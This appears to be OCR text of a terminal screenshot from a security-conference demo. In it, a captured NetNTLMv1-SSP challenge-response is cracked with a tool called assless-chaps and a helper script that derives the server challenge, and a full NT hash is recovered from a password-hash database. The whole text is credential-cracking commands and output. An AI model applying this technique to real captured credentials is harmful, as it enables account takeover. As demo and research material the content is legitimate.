 ~/0xcon-21-demo [🕐 14:21❓ 0 📜 178 👤 singe 🏠 reprobate]
▶ cat hash-ssp
u4-netntlm::kNS:338d08f8e26de93300000000000000000000000000000000:9526fb8c23a90751cdd619b6cea564
742e1e4bf33006ba41:cb8086049ec4736c
~/0xcon-21-demo [🕐 14:21❓ 0 📜 179 👤 singe 🏠 reprobate]
▶ ./assless-chaps cb8086049ec4736c 9526fb8c23a90751cdd619b6cea564742e1e4bf33006ba41 rockyou.d
b
# it gets stuck^C
~/0xcon-21-demo [🕐 14:22❓ 130 📜 180 👤 singe 🏠 reprobate
]
▶ python3 ntlm-ssp.py
usage: ntlm-ssp.py <lm response> <challenge>
e.g. ntlm-ssp.py 338d08f8e26de93300000000000000000000000000000000 cb8086049ec4736c
~/0xcon-21-demo [🕐 14:22❓ 0 📜 181 👤 singe 🏠 reprobate]
▶ python3 ntlm-ssp.py 338d08f8e26de93300000000000000000000000000000000 cb8086049ec4736c
The server challenge is: 724edf24aea0d68b
~/0xcon-21-demo [🕐 14:22❓ 0 📜 182 👤 singe 🏠 reprobate]
▶ ./assless-chaps 724edf24aea0d68b 9526fb8c23a90751cdd619b6cea564742e1e4bf33006ba41 rockyou.d
b
[+] Found in 7723 tries: 1e2b
[x] Hash not found in hashlist
~/0xcon-21-demo [🕐 14:22❓ 0 📜 183 👤 singe 🏠 reprobate]
▶ ./assless-chaps 724edf24aea0d68b 9526fb8c23a90751cdd619b6cea564742e1e4bf33006ba41 hibp.db
[+] Found in 7723 tries: 1e2b
[+] Found hash: b4b9b02e6f09a9
[-] Found after 600 hashes.
[+] Found hash: bd760f388b6735
[+] Full hash: B4B9B02E6F09A9BD760F388B67351e2b
~/0xcon-21-demo [🕐 14:22❓ 0 📜 184 👤 singe 🏠 r
▶
CON